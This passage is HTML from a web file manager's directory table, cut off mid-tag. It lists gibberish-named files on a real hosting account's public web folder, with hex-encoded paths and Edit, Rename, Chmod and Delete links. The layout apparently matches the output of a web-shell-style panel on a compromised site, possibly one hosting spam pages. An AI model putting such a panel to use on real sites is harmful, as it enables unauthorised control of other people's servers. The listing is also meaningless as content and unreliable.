onclick="openRenameModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f416e67617273636f72726f70'); return false;" class="action-link">Rename</a> | <a href="#" onclick="openChmodModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f416e67617273636f72726f70'); return false;" class="action-link">Chmod</a> | <a href="#" onclick="openDeleteModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f416e67617273636f72726f70'); return false;" class="action-link">Delete</a></td></tr><tr><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f416e6761727461756c746168'); return false;">Angartaultah</a></td><td>File</td><td>2.71 KB</td><td>0644</td><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f416e6761727461756c746168'); return false;" class="action-link">Edit</a> | <a href="#" onclick="openRenameModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f416e6761727461756c746168'); return false;" class="action-link">Rename</a> | <a href="#" onclick="openChmodModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f416e6761727461756c746168'); return false;" class="action-link">Chmod</a> | <a href="#" onclick="openDeleteModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f416e6761727461756c746168'); return false;" class="action-link">Delete</a></td></tr><tr><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f416e676972496d6d756e7479'); return false;">AngirImmunty</a></td><td>File</td><td>3.32 KB</td><td>0644</td><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f416e676972496d6d756e7479'); return false;" class="action-link">Edit</a> | <a href="#" onclick="openRenameModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f416e676972496d6d756e7479'); return false;" class="action-link">Rename</a> | <a href="#" onclick="openChmodModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f416e676972496d6d756e7479'); return false;" class="action-link">Chmod</a> | <a href="#" onclick="openDeleteModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f416e676972496d6d756e7479'); return false;" class="action-link">Delete</a></td></tr><tr><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f416e6769726d616765737479'); return false;">Angirmagesty</a></td><td>File</td><td>3.24 KB</td><td>0644</td><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f416e6769726d616765737479'); return false;" class="action-link">Edit</a> | <a href="#" onclick="openRenameModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f416e6769726d616765737479'); return false;" class="action-link">Rename</a> | <a href="#" onclick="openChmodModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f416e6769726d616765737479'); return false;" class="action-link">Chmod</a> | <a href="#" onclick="openDeleteModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f416e6769726d616765737479'); return false;" class="action-link">Delete</a></td></tr><tr><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f416e6b746f73637275726669636c65'); return false;">Anktoscrurficle</a></td><td>File</td><td>2.97 KB</td><td>0644</td><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f416e6b746f73637275726669636c65'); return false;" class="action-link">Edit</a> | <a href="#" onclick="openRenameModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f416e6b746f73637275726669636c65'); return false;" class="action-link">Rename</a> | <a href="#" onclick="openChmodModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f416e6b746f73637275726669636c65'); return false;" class="action-link">Chmod</a> | <a href="#" onclick="openDeleteModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f416e6b746f73637275726669636c65'); return false;" class="action-link">Delete</a></td></tr><tr><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f4172616b6f73456d617879'); return false;">ArakosEmaxy</a></td><td>File</td><td>2.83 KB</td><td>0644</td><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f4172616b6f73456d617879'); return false;" class="action-link">Edit</a> | <a href="#" onclick="openRenameModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f4172616b6f73456d617879'); return false;" class="action-link">Rename</a> | <a href="#" onclick="openChmodModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f4172616b6f73456d617879'); return false;" class="action-link">Chmod</a> | <a href="#" onclick="openDeleteModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f4172616b6f73456d617879'); return false;" class="action-link">Delete</a></td></tr><tr><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f41726d6f6e536f70'); return false;">ArmonSop</a></td><td>File</td><td>2.46 KB</td><td>0644</td><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f41726d6f6e536f70'); return false;" class="action-link">Edit</a> | <a href="#" onclick="openRenameModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f41726d6f6e536f70'); return false;" class="action-link">Rename</a> | <a href="#" onclick="openChmodModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f41726d6f6e536f70'); return false;" class="action-link">Chmod</a> | <a href="#" onclick="openDeleteModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f41726d6f6e536f70'); return false;" class="action-link">Delete</a></td></tr><tr><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f4173616d45766f7374654d6573'); return false;">AsamEvosteMes</a></td><td>File</td><td>3.36 KB</td><td>0644</td><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f4173616d45766f7374654d6573'); return false;" class="action-link">Edit</a> | <a href="#" onclick="openRenameModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f4173616d45766f7374654d6573'); return false;" class="action-link">Rename</a> | <a href="#" onclick="openChmodModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f4173616d45766f7374654d6573'); return false;" class="action-link">Chmod</a> | <a href="#" onclick="openDeleteModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f4173616d45766f7374654d6573'); return false;" class="action-link">Delete</a></td></tr><tr><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f417363686e755343554d45'); return false;">AschnuSCUME</a></td><td>File</td><td>2.84 KB</td><td>0644</td><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f417363686e755343554d45'); return false;" class="action-link">Edit</a> | <a href="#" onclick="openRenameModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f417363686e755343554d45'); return false;" class="action-link">Rename</a> | <a href="#" onclick="openChmodModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f417363686e755343554d45'); return false;" class="action-link">Chmod</a> | <a href="#" onclick="openDeleteModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f417363686e755343554d45'); return false;" class="action-link">Delete</a></td></tr><tr><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f417368746f6e43617468657074'); return false;">AshtonCathept</a></td><td>File</td><td>2.55 KB</td><td>0644</td><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f417368746f6e43617468657074'); return false;" class="action-link">Edit</a> | <a href="#" onclick="openRenameModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f417368746f6e43617468657074'); return false;" class="action-link">Rename</a> | <a href="#" onclick="openChmodModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f417368746f6e43617468657074'); return false;" class="action-link">Chmod</a> | <a href="#" onclick="openDeleteModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f417368746f6e43617468657074'); return false;" class="action-link">Delete</a></td></tr><tr><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f417368746f6e4e6f697465'); return false;">AshtonNoite</a></td><td>File</td><td>2.69 KB</td><td>0644</td><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f417368746f6e4e6f697465'); return false;" class="action-link">Edit</a> | <a href="#" onclick="openRenameModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f417368746f6e4e6f697465'); return false;" class="action-link">Rename</a> | <a href="#" onclick="openChmodModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f417368746f6e4e6f697465'); return false;" class="action-link">Chmod</a> | <a href="#" onclick="openDeleteModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f417368746f6e4e6f697465'); return false;" class="action-link">Delete</a></td></tr><tr><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f417465726173496e667573'); return false;">AterasInfus</a></td><td>File</td><td>2.72 KB</td><td>0644</td><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f417465726173496e667573'); return false;" class="action-link">Edit</a> | <a href="#" onclick="openRenameModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f417465726173496e667573'); return false;" class="action-link">Rename</a> | <a href="#" onclick="openChmodModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f417465726173496e667573'); return false;" class="action-link">Chmod</a> | <a href="#" onclick="openDeleteModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f417465726173496e667573'); return false;" class="action-link">Delete</a></td></tr><tr><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f42616c6c6f636b4d61726d61'); return false;">BallockMarma</a></td><td>File</td><td>2.9 KB</td><td>0644</td><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f42616c6c6f636b4d61726d61'); return false;" class="action-link">Edit</a> | <a href="#" onclick="openRenameModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f42616c6c6f636b4d61726d61'); return false;" class="action-link">Rename</a> | <a href="#" onclick="openChmodModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f42616c6c6f636b4d61726d61'); return false;" class="action-link">Chmod</a> | <a href="#" onclick="openDeleteModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f42616c6c6f636b4d61726d61'); return false;" class="action-link">Delete</a></td></tr><tr><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f42616e6461726f566f78696d6d6f7461'); return false;">BandaroVoximmota</a></td><td>File</td><td>3.35 KB</td><td>0644</td><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f42616e6461726f566f78696d6d6f7461'); return false;" class="action-link">Edit</a> | <a href="#" onclick="openRenameModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f42616e6461726f566f78696d6d6f7461'); return false;" class="action-link">Rename</a> | <a href="#" onclick="openChmodModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f42616e6461726f566f78696d6d6f7461'); return false;" class="action-link">Chmod</a> | <a href="#" onclick="openDeleteModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f42616e6461726f566f78696d6d6f7461'); return false;" class="action-link">Delete</a></td></tr><tr><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f42616e6461726f696e617265'); return false;">Bandaroinare</a></td><td>File</td><td>2.95 KB</td><td>0644</td><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f42616e6461726f696e617265'); return false;" class="action-link">Edit</a> | <a href="#" onclick="openRenameModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f42616e6461726f696e617265'); return false;" class="action-link">Rename</a> | <a href="#" onclick="openChmodModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f42616e6461726f696e617265'); return false;" class="action-link">Chmod</a> | <a href="#" onclick="openDeleteModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f42616e6461726f696e617265'); return false;" class="action-link">Delete</a></td></tr><tr><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f42616e6461726f7261697370'); return false;">Bandaroraisp</a></td><td>File</td><td>2.65 KB</td><td>0644</td><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f42616e6461726f7261697370'); return false;" class="action-link">Edit</a> | <a href="#" onclick="openRenameModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f42616e6461726f7261697370'); return false;" class="action-link">Rename</a> | <a href="#" onclick="openChmodModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f42616e6461726f7261697370'); return false;" class="action-link">Chmod</a> | <a href="#" onclick="openDeleteModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f42616e6461726f7261697370'); return false;" class="action-link">Delete</a></td></tr><tr><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f4261727261636b4f62657773'); return false;">BarrackObews</a></td><td>File</td><td>2.99 KB</td><td>0644</td><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f4261727261636b4f62657773'); return false;" class="action-link">Edit</a> | <a href="#" onclick="openRenameModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f4261727261636b4f62657773'); return false;" class="action-link">Rename</a> | <a href="#" onclick="openChmodModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f4261727261636b4f62657773'); return false;" class="action-link">Chmod</a> | <a href="#" onclick="openDeleteModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f4261727261636b4f62657773'); return false;" class="action-link">Delete</a></td></tr><tr><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f4261727261636b6f72626978'); return false;">Barrackorbix</a></td><td>File</td><td>2.76 KB</td><td>0644</td><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f4261727261636b6f72626978'); return false;" class="action-link">Edit</a> | <a href="#" onclick="openRenameModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f4261727261636b6f72626978'); return false;" class="action-link">Rename</a> | <a href="#" onclick="openChmodModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f4261727261636b6f72626978'); return false;" class="action-link">Chmod</a> | <a href="#" onclick="openDeleteModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f4261727261636b6f72626978'); return false;" class="action-link">Delete</a></td></tr><tr><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f4261727261636b766170'); return false;">Barrackvap</a></td><td>File</td><td>2.93 KB</td><td>0644</td><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f4261727261636b766170'); return false;" class="action-link">Edit</a> | <a href="#" onclick="openRenameModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f4261727261636b766170'); return false;" class="action-link">Rename</a> | <a href="#" onclick="openChmodModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f4261727261636b766170'); return false;" class="action-link">Chmod</a> | <a href="#" onclick="openDeleteModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f4261727261636b766170'); return false;" class="action-link">Delete</a></td></tr><tr><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f426173697273686f6f727279'); return false;">Basirshoorry</a></td><td>File</td><td>2.61 KB</td><td>0644</td><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f426173697273686f6f727279'); return false;" class="action-link">Edit</a> | <a href="#" onclick="openRenameModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f426173697273686f6f727279'); return false;" class="action-link">Rename</a> | <a href="#" onclick="openChmodModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f426173697273686f6f727279'); return false;" class="action-link">Chmod</a> | <a href="#" onclick="openDeleteModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f426173697273686f6f727279'); return false;" class="action-link">Delete</a></td></tr><tr><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f42656e456c757265'); return false;">BenElure</a></td><td>File</td><td>829 B</td><td>0644</td><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f42656e456c757265'); return false;" class="action-link">Edit</a> | <a href="#" onclick="openRenameModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f42656e456c757265'); return false;" class="action-link">Rename</a> | <a href="#" onclick="openChmodModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f42656e456c757265'); return false;" class="action-link">Chmod</a> | <a href="#" onclick="openDeleteModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f42656e456c757265'); return false;" class="action-link">Delete</a></td></tr><tr><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f42656e486564'); return false;">BenHed</a></td><td>File</td><td>2.83 KB</td><td>0644</td><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f42656e486564'); return false;" class="action-link">Edit</a> | <a href="#" onclick="openRenameModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f42656e486564'); return false;" class="action-link">Rename</a> | <a href="#" onclick="openChmodModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f42656e486564'); return false;" class="action-link">Chmod</a> | <a href="#" onclick="openDeleteModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f42656e486564'); return false;" class="action-link">Delete</a></td></tr><tr><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f42656e526f6e'); return false;">BenRon</a></td><td>File</td><td>3.08 KB</td><td>0644</td><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f42656e526f6e'); return false;" class="action-link">Edit</a> | <a href="#" onclick="openRenameModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f42656e526f6e'); return false;" class="action-link">Rename</a> | <a href="#" onclick="openChmodModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f42656e526f6e'); return false;" class="action-link">Chmod</a> | <a href="#" onclick="openDeleteModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f42656e526f6e'); return false;" class="action-link">Delete</a></td></tr><tr><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f42656e67657264486564'); return false;">BengerdHed</a></td><td>File</td><td>3.01 KB</td><td>0644</td><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f42656e67657264486564'); return false;" class="action-link">Edit</a> | <a href="#" onclick="openRenameModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f42656e67657264486564'); return false;" class="action-link">Rename</a> | <a href="#" onclick="openChmodModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f42656e67657264486564'); return false;" class="action-link">Chmod</a> | <a href="#" onclick="openDeleteModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f42656e67657264486564'); return false;" class="action-link">Delete</a></td></tr><tr><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f42656e69746f5570646172676f'); return false;">BenitoUpdargo</a></td><td>File</td><td>3.09 KB</td><td>0644</td><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f42656e69746f5570646172676f'); return false;" class="action-link">Edit</a> | <a href="#" onclick="openRenameModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f42656e69746f5570646172676f'); return false;" class="action-link">Rename</a> | <a href="#" onclick="openChmodModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f42656e69746f5570646172676f'); return false;" class="action-link">Chmod</a> | <a href="#" onclick="openDeleteModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f42656e69746f5570646172676f'); return false;" class="action-link">Delete</a></td></tr><tr><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f426f7a657045766f7661'); return false;">BozepEvova</a></td><td>File</td><td>2.7 KB</td><td>0644</td><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f426f7a657045766f7661'); return false;" class="action-link">Edit</a> | <a href="#" onclick="openRenameModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f426f7a657045766f7661'); return false;" class="action-link">Rename</a> | <a href="#" onclick="openChmodModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f426f7a657045766f7661'); return false;" class="action-link">Chmod</a> | <a href="#" onclick="openDeleteModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f426f7a657045766f7661'); return false;" class="action-link">Delete</a></td></tr><tr><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f426f7a6570566168'); return false;">BozepVah</a></td><td>File</td><td>3.38 KB</td><td>0644</td><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f426f7a6570566168'); return false;" class="action-link">Edit</a> | <a href="#" onclick="openRenameModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f426f7a6570566168'); return false;" class="action-link">Rename</a> | <a href="#" onclick="openChmodModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f426f7a6570566168'); return false;" class="action-link">Chmod</a> | <a href="#" onclick="openDeleteModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f426f7a6570566168'); return false;" class="action-link">Delete</a></td></tr><tr><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f426f7a65706d6f6d'); return false;">Bozepmom</a></td><td>File</td><td>2.89 KB</td><td>0644</td><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f426f7a65706d6f6d'); return false;" class="action-link">Edit</a> | <a href="#" onclick="openRenameModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f426f7a65706d6f6d'); return false;" class="action-link">Rename</a> | <a href="#" onclick="openChmodModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f426f7a65706d6f6d'); return false;" class="action-link">Chmod</a> | <a href="#" onclick="openDeleteModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f426f7a65706d6f6d'); return false;" class="action-link">Delete</a></td></tr><tr><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f427261646c65794c6f6b'); return false;">BradleyLok</a></td><td>File</td><td>2.61 KB</td><td>0644</td><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f427261646c65794c6f6b'); return false;" class="action-link">Edit</a> | <a href="#" 